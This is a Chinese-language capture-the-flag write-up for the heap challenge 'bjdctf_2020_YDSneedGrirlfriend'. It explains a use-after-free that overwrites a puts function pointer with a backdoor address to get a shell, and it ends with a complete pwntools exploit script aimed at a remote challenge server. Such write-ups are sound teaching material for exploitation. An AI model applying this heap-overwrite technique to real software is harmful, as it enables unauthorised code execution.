bjdctf_2020_YDSneedGrirlfriend

-

例行检查,64位程序,开启了canary和nx

-



试运行一下,看看大概的情况,常见的堆题的菜单

-

64位ida载入,首先是检索字符串发现了程序中的后门函数,backdoor=0x400b9c

-

add_girlfriend()

del_girlfriend()

print_girlfriend()

-

常见的uaf漏洞的利用方法,不清楚的详细看ctfwiki

show函数会调用chunk里的puts输出chunk里的name,如果将调用puts函数的地方覆写成backdoor,那么在执行show调用puts的时候就转去执行backdoor了,这样就获取了shell

利用过程

- 首先在看一下add产生chunk的过程

+-----------------+

| put |

+-----------------+

| content | size

+-----------------+------------------->+----------------+

| real |

| content |

| |

+----------------+

申请两个chunk,看一下堆布局

- 然后释放两个chunk,现在fast bin chunk 中链表为 chunk1->chunk0

我们现在在调用一次add申请一个0x10大小chunk2,这样chunk2就能申请到chunk1的地址,之后申请的用来存放name的chunk就能申请到chunk0的地址。

如图标记,如图标记,一开始的时候,标记的chunk0里存储着puts函数的地址,我们现在要将puts改为backdoor

add(0x10,p64(backdoor))



修改成功,然后由于uaf的存在,show(0)就能调用backdoor了

完整exp

from pwn import *

p=remote('node3.buuoj.cn',26099)

#p=process('./bjdctf_2020_YDSneedGrirlfriend')

elf=ELF('./bjdctf_2020_YDSneedGrirlfriend')

def add(size,name):

p.sendlineafter("Your choice :",'1')

p.sendlineafter("Her name size is :",str(size))

p.sendlineafter("Her name is :",name)

def dele(index):

p.sendlineafter("Your choice :",'2')

p.sendlineafter("Index :",str(index))

def show(index):

p.sendlineafter("Your choice :",'3')

p.sendlineafter("Index :",str(index))

backdoor=0x400b9c

add(0x20,'aaaa')

add(0x20,'bbbb')

dele(0)

dele(1)

add(0x10,p64(backdoor))

show(0)

p.interactive()